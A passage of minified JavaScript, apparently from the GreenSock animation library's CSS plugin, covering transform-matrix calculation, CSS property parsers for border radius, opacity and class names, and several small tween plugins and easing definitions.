Dy=0")||$.test(i)&&100!==parseFloat(RegExp.$1)||-1===i.indexOf(i.indexOf("Alpha"))&&c.removeAttribute("filter"),!_){var v,b,v,x=w<8?1:-1,u=n.ieOffsetX||0,h=n.ieOffsetY||0;for(n.ieOffsetX=Math.round((p-((o<0?-o:o)*p+(a<0?-a:a)*d))/2+g),n.ieOffsetY=Math.round((d-((s<0?-s:s)*d+(l<0?-l:l)*p))/2+y),V=0;V<4;V++)v=(r=-1!==(v=f[b=vt[V]]).indexOf("px")?parseFloat(v):P(this.t,b,parseFloat(v),v.replace(T,""))||0)!==n[b]?V<2?-n.ieOffsetX:-n.ieOffsetY:V<2?u-n.ieOffsetX:h-n.ieOffsetY,c[b]=(n[b]=Math.round(r-v*(0===V||2===V?1:x)))+"px"}}},Gt=e.set3DTransformRatio=e.setTransformRatio=function(t){var e,i,r,n,a,s,o,l,c,t,f,u,h,p,d,_,m,g,m,y,v,_,g,b=this.data,x=this.t.style,w=b.rotation,T=b.rotationX,k=b.rotationY,P=b.scaleX,S=b.scaleY,O=b.scaleZ,A=b.x,C=b.y,R=b.z,M=b.svg,E=b.perspective,u=b.force3D,D=b.skewY,z=b.skewX;if(D&&(z+=D,w+=D),((1!==t&&0!==t||"auto"!==u||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&u||R||E||k||T||1!==O)&&(!q||!M)&&W){if(Q&&(P<(d=1e-4)&&-d<P&&(P=O=2e-5),S<d&&-d<S&&(S=O=2e-5),!E||b.z||b.rotationX||b.rotationY||(E=0)),w||z)w*=L,_=i=Math.cos(w),m=a=Math.sin(w),z&&(w-=z*L,_=Math.cos(w),m=Math.sin(w),"simple"===b.skewType)&&(e=Math.tan((z-D)*L),_*=e=Math.sqrt(1+e*e),m*=e,b.skewY)&&(e=Math.tan(D*L),i*=e=Math.sqrt(1+e*e),a*=e),r=-m,s=_;else{if(!(k||T||1!==O||E||M))return void(x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) translate3d(":"translate3d(")+A+"px,"+C+"px,"+R+"px)"+(1!==P||1!==S?" scale("+P+","+S+")":""));i=s=1,r=a=0}t=1,n=o=l=c=f=u=0,h=E?-1/E:0,p=b.zOrigin,d=1e-6,y=",",v="0",(w=k*L)&&(_=Math.cos(w),f=h*(l=-(m=Math.sin(w))),n=i*m,o=a*m,h*=t=_,i*=_,a*=_),(w=T*L)&&(e=r*(_=Math.cos(w))+n*(m=Math.sin(w)),g=s*_+o*m,c=t*m,u=h*m,n=r*-m+n*_,o=s*-m+o*_,t*=_,h*=_,r=e,s=g),1!==O&&(n*=O,o*=O,t*=O,h*=O),1!==S&&(r*=S,s*=S,c*=S,u*=S),1!==P&&(i*=P,a*=P,l*=P,f*=P),(p||M)&&(p&&(A+=n*-p,C+=o*-p,R+=t*-p+p),M&&(A+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,C+=b.yOrigin-(b.xOrigin*a+b.yOrigin*s)+b.yOffset),A<d&&-d<A&&(A=v),C<d&&-d<C&&(C=v),R<d)&&-d<R&&(R=0),m=(m=b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix3d(":"matrix3d(")+((i<d&&-d<i?v:i)+y+(a<d&&-d<a?v:a)+y+(l<d&&-d<l?v:l))+(y+(f<d&&-d<f?v:f)+y+(r<d&&-d<r?v:r)+y+(s<d&&-d<s?v:s)),T||k||1!==O?m=m+(y+(c<d&&-d<c?v:c)+y+(u<d&&-d<u?v:u)+y+(n<d&&-d<n?v:n))+(y+(o<d&&-d<o?v:o)+y+(t<d&&-d<t?v:t)+y+(h<d&&-d<h?v:h)+y):m+=",0,0,0,0,1,0,",x[U]=m+=A+y+C+y+R+y+(E?1+-R/E:1)+")"}else w||z||M?(w*=L,_=z*L,g=1e5,i=Math.cos(w)*P,a=Math.sin(w)*P,r=Math.sin(w-_)*-S,s=Math.cos(w-_)*S,_&&"simple"===b.skewType&&(e=Math.tan(_-D*L),r*=e=Math.sqrt(1+e*e),s*=e,D)&&(e=Math.tan(D*L),i*=e=Math.sqrt(1+e*e),a*=e),M&&(A+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,C+=b.yOrigin-(b.xOrigin*a+b.yOrigin*s)+b.yOffset,q&&(b.xPercent||b.yPercent)&&(d=this.t.getBBox(),A+=.01*b.xPercent*d.width,C+=.01*b.yPercent*d.height),A<(d=1e-6)&&-d<A&&(A=0),C<d)&&-d<C&&(C=0),m=(i*g|0)/g+","+(a*g|0)/g+","+(r*g|0)/g+","+(s*g|0)/g+","+A+","+C+")",M&&q?this.t.setAttribute("transform","matrix("+m):x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+m):x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+P+",0,0,"+S+","+A+","+C+")"},Ht,n,Qt,i,Zt=((t=It.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=t.xOffset=t.yOffset=0,t.scaleX=t.scaleY=t.scaleZ=1,a("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function t(e,i,r,n,a,s,o){if(n._lastParsedTransform!==o){var l=(n._lastParsedTransform=o).scale&&"function"==typeof o.scale?o.scale:0;l&&(o.scale=l(A,e));var c,f,u,h,p,d,_,u,m,g=e._gsTransform,y=e.style,v=1e-6,b=Dt.length,x=o,w={},T="transformOrigin",k=Ut(e,S,!0,x.parseTransform),P=x.transform&&("function"==typeof x.transform?x.transform(A,O):x.transform);if(k.skewType=x.skewType||k.skewType||D.defaultSkewType,n._transform=k,"rotationZ"in x&&(x.rotation=x.rotationZ),P&&"string"==typeof P&&U)(f=I.style)[U]=P,f.display="block",f.position="absolute",-1!==P.indexOf("%")&&(f.width=N(e,"width"),f.height=N(e,"height")),M.body.appendChild(I),c=Ut(I,null,!1),"simple"===k.skewType&&(c.scaleY*=Math.cos(c.skewX*L)),k.svg&&(d=k.xOrigin,_=k.yOrigin,c.x-=k.xOffset,c.y-=k.yOffset,(x.transformOrigin||x.svgOrigin)&&(P={},jt(e,j(x.transformOrigin),P,x.svgOrigin,x.smoothOrigin,!0),d=P.xOrigin,_=P.yOrigin,c.x-=P.xOffset-k.xOffset,c.y-=P.yOffset-k.yOffset),d||_)&&(u=qt(I,!0),c.x-=d-(d*u[0]+_*u[2]),c.y-=_-(d*u[1]+_*u[3])),M.body.removeChild(I),c.perspective||(c.perspective=k.perspective),null!=x.xPercent&&(c.xPercent=X(x.xPercent,k.xPercent)),null!=x.yPercent&&(c.yPercent=X(x.yPercent,k.yPercent));else if("object"==_typeof(x)){if(c={scaleX:X(null!=x.scaleX?x.scaleX:x.scale,k.scaleX),scaleY:X(null!=x.scaleY?x.scaleY:x.scale,k.scaleY),scaleZ:X(x.scaleZ,k.scaleZ),x:X(x.x,k.x),y:X(x.y,k.y),z:X(x.z,k.z),xPercent:X(x.xPercent,k.xPercent),yPercent:X(x.yPercent,k.yPercent),perspective:X(x.transformPerspective,k.perspective)},null!=(p=x.directionalRotation))if("object"==_typeof(p))for(f in p)x[f]=p[f];else x.rotation=p;"string"==typeof x.x&&-1!==x.x.indexOf("%")&&(c.x=0,c.xPercent=X(x.x,k.xPercent)),"string"==typeof x.y&&-1!==x.y.indexOf("%")&&(c.y=0,c.yPercent=X(x.y,k.yPercent)),c.rotation=wt("rotation"in x?x.rotation:"shortRotation"in x?x.shortRotation+"_short":k.rotation,k.rotation,"rotation",w),W&&(c.rotationX=wt("rotationX"in x?x.rotationX:"shortRotationX"in x?x.shortRotationX+"_short":k.rotationX||0,k.rotationX,"rotationX",w),c.rotationY=wt("rotationY"in x?x.rotationY:"shortRotationY"in x?x.shortRotationY+"_short":k.rotationY||0,k.rotationY,"rotationY",w)),c.skewX=wt(x.skewX,k.skewX),c.skewY=wt(x.skewY,k.skewY)}for(W&&null!=x.force3D&&(k.force3D=x.force3D,h=!0),(u=k.force3D||k.z||k.rotationX||k.rotationY||c.z||c.rotationX||c.rotationY||c.perspective)||null==x.scale||(c.scaleZ=1);-1<--b;)(v<(P=c[m=Dt[b]]-k[m])||P<-v||null!=x[m]||null!=ot[m])&&(h=!0,a=new Y(k,m,k[m],P,a),m in w&&(a.e=w[m]),a.xs0=0,a.plugin=s,n._overwriteProps.push(a.n));P="function"==typeof x.transformOrigin?x.transformOrigin(A,O):x.transformOrigin,k.svg&&(P||x.svgOrigin)&&(d=k.xOffset,_=k.yOffset,jt(e,j(P),c,x.svgOrigin,x.smoothOrigin),a=Ct(k,"xOrigin",(g?k:c).xOrigin,c.xOrigin,a,T),a=Ct(k,"yOrigin",(g?k:c).yOrigin,c.yOrigin,a,T),d===k.xOffset&&_===k.yOffset||(a=Ct(k,"xOffset",g?d:k.xOffset,k.xOffset,a,T),a=Ct(k,"yOffset",g?_:k.yOffset,k.yOffset,a,T)),P="0px 0px"),(P||W&&u&&k.zOrigin)&&(U?(h=!0,m=Lt,P||(P=(P=(N(e,m,S,!1,"50% 50%")+"").split(" "))[0]+" "+P[1]+" "+k.zOrigin+"px"),P+="",(a=new Y(y,m,0,0,a,-1,T)).b=y[m],a.plugin=s,W?(f=k.zOrigin,P=P.split(" "),k.zOrigin=(2<P.length?parseFloat(P[2]):f)||0,a.xs0=a.e=P[0]+" "+(P[1]||"50%")+" 0px",(a=new Y(k,"zOrigin",0,0,a,-1,a.n)).b=f,a.xs0=a.e=k.zOrigin):a.xs0=a.e=P):j(P+"",k)),h&&(n._transformType=k.svg&&q||!u&&3!==this._transformType?2:3),l&&(o.scale=l)}return a},allowFunc:!0,prefix:!0}),a("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),a("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ot("inset(0% 0% 0% 0%)",!1,!0)}),a("borderRadius",{defaultValue:"0px",parser:function t(e,i,r,n,a,s){i=this.format(i);for(var o,l,c,f,u,h,p,d,_,m,g,y,v,b,p,y,x=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],w=e.style,_=parseFloat(e.offsetWidth),m=parseFloat(e.offsetHeight),o=i.split(" "),l=0;l<x.length;l++)this.p.indexOf("border")&&(x[l]=k(x[l])),-1!==(u=f=N(e,x[l],S,!1,"0px")).indexOf(" ")&&(u=(f=u.split(" "))[0],f=f[1]),h=c=o[l],p=parseFloat(u),y=u.substr((p+"").length),(g=""===(g=(v="="===h.charAt(1))?(d=parseInt(h.charAt(0)+"1",10),h=h.substr(2),d*=parseFloat(h),h.substr((d+"").length-(d<0?1:0))||""):(d=parseFloat(h),h.substr((d+"").length)))?G[r]||y:g)!==y&&(b=P(e,"borderLeft",p,y),p=P(e,"borderTop",p,y),f="%"===g?(u=b/_*100+"%",p/m*100+"%"):"em"===g?(u=b/(y=P(e,"borderLeft",1,"em"))+"em",p/y+"em"):(u=b+"px",p+"px"),v)&&(h=parseFloat(u)+d+g,c=parseFloat(f)+d+g),a=Rt(w,x[l],u+" "+f,h+" "+c,!1,"0px",a);return a},prefix:!0,formatter:Ot("0px 0px 0px 0px",!1,!0)}),a("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function t(e,i,r,n,a,s){return Rt(e.style,r,this.format(N(e,r,S,!1,"0px 0px")),this.format(i),!1,"0px",a)},prefix:!0,formatter:Ot("0px 0px",!1,!0)}),a("backgroundPosition",{defaultValue:"0 0",parser:function t(e,i,r,n,a,s){var o,l,c,f,u,h,h="background-position",p=S||_(e,null),d=this.format((p?w?p.getPropertyValue(h+"-x")+" "+p.getPropertyValue(h+"-y"):p.getPropertyValue(h):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),p=this.format(i);if(-1!==d.indexOf("%")!=(-1!==p.indexOf("%"))&&p.split(",").length<2&&(h=N(e,"backgroundImage").replace(et,""))&&"none"!==h){for(o=d.split(" "),l=p.split(" "),ft.setAttribute("src",h),c=2;-1<--c;)(f=-1!==(d=o[c]).indexOf("%"))!=(-1!==l[c].indexOf("%"))&&(u=0===c?e.offsetWidth-ft.width:e.offsetHeight-ft.height,o[c]=f?parseFloat(d)/100*u+"px":parseFloat(d)/u*100+"%");d=o.join(" ")}return this.parseComplex(e.style,d,p,a,s)},formatter:j}),a("backgroundSize",{defaultValue:"0 0",formatter:function t(e){return"co"===(e+="").substr(0,2)?e:j(-1===e.indexOf(" ")?e+" "+e:e)}}),a("perspective",{defaultValue:"0px",prefix:!0}),a("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),a("transformStyle",{prefix:!0}),a("backfaceVisibility",{prefix:!0}),a("userSelect",{prefix:!0}),a("margin",{parser:r("marginTop,marginRight,marginBottom,marginLeft")}),a("padding",{parser:r("paddingTop,paddingRight,paddingBottom,paddingLeft")}),a("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function t(e,i,r,n,a,s){var o,o,l;return i=w<9?(o=e.currentStyle,l=w<8?" ":",",o="rect("+o.clipTop+l+o.clipRight+l+o.clipBottom+l+o.clipLeft+")",this.format(i).split(",").join(l)):(o=this.format(N(e,this.p,S,!1,this.dflt)),this.format(i)),this.parseComplex(e.style,o,i,a,s)}}),a("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),a("autoRound,strictUnits",{parser:function t(e,i,r,n,a){return a}}),a("border",{defaultValue:"0px solid #000",parser:function t(e,i,r,n,a,s){var o=N(e,"borderTopWidth",S,!1,"0px"),i=this.format(i).split(" "),l=i[0].replace(T,"");return"px"!==l&&(o=parseFloat(o)/P(e,"borderTopWidth",1,l)+l),this.parseComplex(e.style,this.format(o+" "+N(e,"borderTopStyle",S,!1,"solid")+" "+N(e,"borderTopColor",S,!1,"#000")),i.join(" "),a,s)},color:!0,formatter:function t(e){var i=e.split(" ");return i[0]+" "+(i[1]||"solid")+" "+(e.match(B)||["#000"])[0]}}),a("borderWidth",{parser:r("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),a("float,cssFloat,styleFloat",{parser:function t(e,i,r,n,a,s){var e=e.style,o="cssFloat"in e?"cssFloat":"styleFloat";return new Y(e,o,0,0,a,-1,r,!1,0,e[o],i)}}),function t(e){var i,r=this.t,n=r.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(i=100==e?-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(r.removeAttribute("filter"),!N(this.data,"filter")):(r.filter=n.replace(o,""),!0):i)||(this.xn1&&(r.filter=n=n||"alpha(opacity="+e+")"),-1===n.indexOf("pacity")?0==e&&this.xn1||(r.filter=n+" alpha(opacity="+e+")"):r.filter=n.replace($,"opacity="+e))}),Kt=(a("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function t(e,i,r,n,a,s){var o=parseFloat(N(e,"opacity",S,!1,"1")),l=e.style,c="autoAlpha"===r;return"string"==typeof i&&"="===i.charAt(1)&&(i=("-"===i.charAt(0)?-1:1)*parseFloat(i.substr(2))+o),c&&1===o&&"hidden"===N(e,"visibility",S)&&0!==i&&(o=0),F?a=new Y(l,"opacity",o,i-o,a):((a=new Y(l,"opacity",100*o,100*(i-o),a)).xn1=c?1:0,l.zoom=1,a.type=2,a.b="alpha(opacity="+a.s+")",a.e="alpha(opacity="+(a.s+a.c)+")",a.data=e,a.plugin=s,a.setRatio=Zt),c&&((a=new Y(l,"visibility",0,0,a,-1,null,!1,0,0!==o?"inherit":"hidden",0===i?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(a.n),n._overwriteProps.push(r)),a}}),function t(e,i){i&&(e.removeProperty?("ms"!==i.substr(0,2)&&"webkit"!==i.substr(0,6)||(i="-"+i),e.removeProperty(i.replace(l,"-$1").toLowerCase())):e.removeAttribute(i))}),$t=function t(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var i=this.data,r=this.t.style;i;)i.v?r[i.p]=i.v:Kt(r,i.p),i=i._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)},Jt=(a("className",{parser:function t(e,i,r,n,a,s,o){var l,r,l,c,f,u=e.getAttribute("class")||"",h=e.style.cssText;if((a=n._classNamePT=new Y(e,r,0,0,a,2)).setRatio=$t,a.pr=-11,p=!0,a.b=u,r=m(e,S),l=e._gsClassPT){for(c={},f=l.data;f;)c[f.p]=1,f=f._next;l.setRatio(1)}return(e._gsClassPT=a).e="="!==i.charAt(1)?i:u.replace(new RegExp("(?:\\s|^)"+i.substr(2)+"(?![\\w-])"),"")+("+"===i.charAt(0)?" "+i.substr(2):""),e.setAttribute("class",a.e),l=gt(e,r,m(e),o,c),e.setAttribute("class",u),a.data=l.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),a.xfirst=n.parse(e,l.difs,a,s)}}),function t(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var i,r,n,a,e,s=this.t.style,o=d.transform.parse;if("all"===this.e)a=!(s.cssText="");else for(n=(i=this.e.split(" ").join("").split(",")).length;-1<--n;)r=i[n],d[r]&&(d[r].parse===o?a=!0:r="transformOrigin"===r?Lt:d[r].p),Kt(s,r);a&&(Kt(s,U),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}});for(a("clearProps",{parser:function t(e,i,r,n,a){return(a=new Y(e,r,0,0,a,2)).setRatio=Jt,a.e=i,a.pr=-10,a.data=n._tween,p=!0,a}}),t="bezier,throwProps,physicsProps,physics2D".split(","),V=t.length;V--;)Et(t[V]);(t=D.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,i,r){if(!t.nodeType)return!1;this._target=O=t,this._tween=i,this._vars=e,A=r,H=e.autoRound,p=!1,G=e.suffixMap||D.suffixMap,S=_(t,""),u=this._overwriteProps;var n,a,s,o,l,c,e,e,n,r=t.style;if(h&&""===r.zIndex&&("auto"===(n=N(t,"zIndex",S))||""===n)&&this._addLazySet(r,"zIndex",0),"string"==typeof e&&(o=r.cssText,n=m(t,S),r.cssText=o+";"+e,n=gt(t,n,m(t)).difs,!F&&J.test(e)&&(n.opacity=parseFloat(RegExp.$1)),e=n,r.cssText=o),e.className?this._firstPT=a=d.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=a=this.parse(t,e,null),this._transformType){for(n=3===this._transformType,U?y&&(h=!0,""===r.zIndex&&("auto"===(e=N(t,"zIndex",S))||""===e)&&this._addLazySet(r,"zIndex",0),v)&&this._addLazySet(r,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(n?"visible":"hidden")):r.zoom=1,s=a;s&&s._next;)s=s._next;e=new Y(t,"transform",0,0,null,2),this._linkCSSP(e,null,s),e.setRatio=U?Gt:Wt,e.data=this._transform||Ut(t,S,!0),e.tween=i,e.pr=-1,u.pop()}if(p){for(;a;){for(c=a._next,s=o;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:l)?a._prev._next=a:o=a,(a._next=s)?s._prev=a:l=a,a=c}this._firstPT=o}return!0},t.parse=function(t,e,i,r){var n,a,s,o,a,l,c,f,f,u,h=t.style;for(n in e){if(l=e[n],a=d[n],"function"!=typeof l||a&&a.allowFunc||(l=l(A,O)),a)i=a.parse(t,l,n,this,i,r,e);else{if("--"===n.substr(0,2)){this._tween._propLookup[n]=this._addTween.call(this._tween,t.style,"setProperty",_(t).getPropertyValue(n)+"",l+"",n,!1,n);continue}a=N(t,n,S)+"",f="string"==typeof l,"color"===n||"fill"===n||"stroke"===n||-1!==n.indexOf("Color")||f&&tt.test(l)?(f||(l=(3<(l=Pt(l)).length?"rgba(":"rgb(")+l.join(",")+")"),i=Rt(h,n,a,l,!0,"transparent",i,0,r)):f&&st.test(l)?i=Rt(h,n,a,l,!0,null,i,0,r):(c=(s=parseFloat(a))||0===s?a.substr((s+"").length):"",""!==a&&"auto"!==a||(c="width"===n||"height"===n?(s=bt(t,n,S),"px"):"left"===n||"top"===n?(s=mt(t,n,S),"px"):(s="opacity"!==n?0:1,"")),""===(f=(u=f&&"="===l.charAt(1))?(o=parseInt(l.charAt(0)+"1",10),l=l.substr(2),o*=parseFloat(l),l.replace(T,"")):(o=parseFloat(l),f?l.replace(T,""):""))&&(f=n in G?G[n]:c),l=o||0===o?(u?o+s:o)+f:e[n],c===f||""===f&&"lineHeight"!==n||!o&&0!==o||!s||(s=P(t,n,s,c),"%"===f?(s/=P(t,n,100,"%")/100,!0!==e.strictUnits&&(a=s+"%")):"em"===f||"rem"===f||"vw"===f||"vh"===f?s/=P(t,n,1,f):"px"!==f&&(o=P(t,n,o,f),f="px"),!u)||!o&&0!==o||(l=o+s+f),u&&(o+=s),!s&&0!==s||!o&&0!==o?void 0!==h[n]&&(l||l+""!="NaN"&&null!=l)?(i=new Y(h,n,o||s||0,0,i,-1,n,!1,0,a,l)).xs0="none"!==l||"display"!==n&&-1===n.indexOf("Style")?l:a:ht("invalid "+n+" tween value: "+e[n]):(i=new Y(h,n,s,o-s,i,0,n,!1!==H&&("px"===f||"zIndex"===n),0,a,l)).xs0=f)}r&&i&&!i.plugin&&(i.plugin=r)}return i},t.setRatio=function(t){var e,i,r,n=this._firstPT,a=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=n.r(e):e<a&&-a<e&&(e=0),n.type)if(1===n.type)if(2===(r=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=n.r(n.s+n.c),n.type){if(1===n.type){for(r=n.l,i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},t._enableTransforms=function(t){this._transform=this._transform||Ut(this._target,S,!0),this._transformType=this._transform.svg&&q||!t&&3!==this._transformType?2:3};var te=function t(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)},ee=(t._addLazySet=function(t,e,i){var t=this._firstPT=new Y(t,e,0,0,this._firstPT,2);t.e=i,t.setRatio=te,t.data=this},t._linkCSSP=function(t,e,i,r){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,r=!0),i?i._next=t:r||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},t._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&(e.r=t[e.p]),e=e._next},t._kill=function(t){var e,i,r,n=t;if(t.autoAlpha||t.alpha){for(i in n={},t)n[i]=t[i];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(t.className&&(e=this._classNamePT)&&((r=e.xfirst)&&r._prev?this._linkCSSP(r._prev,e._next,r._prev._prev):r===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,r._prev),this._classNamePT=null),e=this._firstPT;e;)e.plugin&&e.plugin!==i&&e.plugin._kill&&(e.plugin._kill(t),i=e.plugin),e=e._next;return s.prototype._kill.call(this,n)},function t(e,i,r){var n,a,s,o;if(e.slice)for(a=e.length;-1<--a;)t(e[a],i,r);else for(a=(n=e.childNodes).length;-1<--a;)o=(s=n[a]).type,s.style&&(i.push(m(s)),r)&&r.push(s),1!==o&&9!==o&&11!==o||!s.childNodes.length||t(s,i,r)});return D.cascadeTo=function(t,e,i){var r,n,a,s,o=E.to(t,e,i),l=[o],c=[],f=[],u=[],h=E._internals.reservedProps;for(t=o._targets||o.target,ee(t,c,u),o.render(e,!0,!0),ee(t,f),o.render(0,!0,!0),o._enabled(!0),r=u.length;-1<--r;)if((n=gt(u[r],c[r],f[r])).firstMPT){for(a in n=n.difs,i)h[a]&&(n[a]=i[a]);for(a in s={},n)s[a]=c[r][a];l.push(E.fromTo(u[r],e,s,n))}return l},s.activate([D]),D},!0),t=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function t(e,i,r){return this._tween=r,!0}}),l=function e(i){var e=i<1?Math.pow(10,(i+"").length-2):1;return function(t){return(Math.round(t/i)*i*e|0)/e}},c=function t(e,i){for(;e;)e.f||e.blob||(e.m=i||Math.round),e=e._next},(t=t.prototype)._onInitAllProps=function(){var t,e,i,r,n=this._tween,a=n.vars.roundProps,s={},o=n._propLookup.roundProps;if("object"!=_typeof(a)||a.push)for(i=(a="string"==typeof a?a.split(","):a).length;-1<--i;)s[a[i]]=Math.round;else for(r in a)s[r]=l(a[r]);for(r in s)for(t=n._firstPT;t;)e=t._next,t.pg?t.t._mod(s):t.n===r&&(2===t.f&&t.t?c(t.t._firstPT,s[r]):(this._add(t.t,r,t.s,t.c,s[r]),e&&(e._prev=t._prev),t._prev?t._prev._next=e:n._firstPT===t&&(n._firstPT=e),t._next=t._prev=null,n._propLookup[r]=o)),t=e;return!1},t._add=function(t,e,i,r,n){this._addTween(t,e,i,i+r,e,n||Math.round),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function t(e,i,r,n){var a,s;if("function"!=typeof e.setAttribute)return!1;for(a in i)"function"==typeof(s=i[a])&&(s=s(n,e)),this._addTween(e,"setAttribute",e.getAttribute(a)+"",s+"",a,!1,a),this._overwriteProps.push(a);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function t(e,i,r,n){"object"!=_typeof(i)&&(i={rotation:i}),this.finals={};var a,s,o,l,l,c,f=!0===i.useRadians?2*Math.PI:360,u=1e-6;for(a in i)"useRadians"!==a&&(s=(c=((l="function"==typeof(l=i[a])?l(n,e):l)+"").split("_"))[0],o=parseFloat("function"!=typeof e[a]?e[a]:e[a.indexOf("set")||"function"!=typeof e["get"+a.substr(3)]?a:"get"+a.substr(3)]()),l=(l=this.finals[a]="string"==typeof s&&"="===s.charAt(1)?o+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-o,c.length&&(-1!==(s=c.join("_")).indexOf("short")&&(l%=f)!==l%(f/2)&&(l=l<0?l+f:l-f),-1!==s.indexOf("_cw")&&l<0?l=(l+9999999999*f)%f-(l/f|0)*f:-1!==s.indexOf("ccw")&&0<l&&(l=(l-9999999999*f)%f-(l/f|0)*f)),u<l||l<-u)&&(this._addTween(e,a,o,o+l,a),this._overwriteProps.push(a));return!0},set:function t(e){var i;if(1!==e)this._super.setRatio.call(this,e);else for(i=this._firstPT;i;)i.f?i.t[i.p](this.finals[i.p]):i.t[i.p]=this.finals[i.p],i=i._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(m){var i,r,e,t,n=_gsScope.GreenSockGlobals||_gsScope,a=n.com.greensock,s=2*Math.PI,o=Math.PI/2,l=a._class,a=function t(e,i){var e=l("easing."+e,function(){},!0),r=e.prototype=new m;return r.constructor=e,r.getRatio=i,e},c=m.register||function(){},f=function t(e,i,r,n,a){var i=l("easing."+e,{easeOut:new i,easeIn:new r,easeInOut:new n},!0);return c(i,e),i},g=function t(e,i,r){this.t=e,this.v=i,r&&(((this.next=r).prev=this).c=r.v-i,this.gap=r.t-e)},u=function t(e,i){var r=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),e=r.prototype=new m;return e.constructor=r,e.getRatio=i,e.config=function(t){return new r(t)},r},u=f("Back",u("BackOut",function(t){return--t*t*((this._p1+1)*t+this._p1)+1}),u("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),u("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),h=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),t=h.prototype=new m;return t.constructor=h,t.getRatio=function(t){var e=t+(.5-t)*this._p;return 